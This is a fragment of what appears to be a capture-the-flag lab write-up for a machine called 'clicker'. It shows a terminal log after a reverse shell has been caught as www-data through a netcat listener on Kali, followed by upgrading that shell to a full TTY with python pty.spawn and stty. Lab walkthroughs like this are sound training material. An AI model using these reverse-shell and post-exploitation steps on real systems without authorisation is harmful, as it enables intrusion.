 uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@clicker:/var/www/clicker.htb/exports$ python3 --version
python3 --version
Python 3.10.12
www-data@clicker:/var/www/clicker.htb/exports$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ts$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@clicker:/var/www/clicker.htb/exports$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/clicker.htb]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 1337
www-data@clicker:/var/www/clicker.htb/exports$ export TERM=xterm
www-data@clicker:/var/www/clicker.htb/exports$ export SHELL=bash
www-data@clicker:/var/www/clicker.htb/exports$
To direct input to this VM, click inside or press Ctrl+G.